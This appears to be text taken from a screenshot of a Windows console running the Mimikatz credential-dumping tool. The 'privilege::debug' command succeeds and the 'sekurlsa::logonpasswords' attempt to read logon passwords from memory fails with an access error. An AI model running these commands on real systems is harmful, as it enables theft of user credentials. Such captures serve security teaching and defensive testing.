 C:\Tools\Mimikatz>.\mimikatz.exe
.#####. mimikatz 2.2.0 (x64) #19041 May 19 2020 00:48:59
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > http://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > http://pingcastle.com / http://mysmartlogon.com ***/
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # sekurlsa::logonpasswords
ERROR kuhl_m_sekurlsa_acquireLSA ; Handle on memory (0x00000005)
mimikatz # _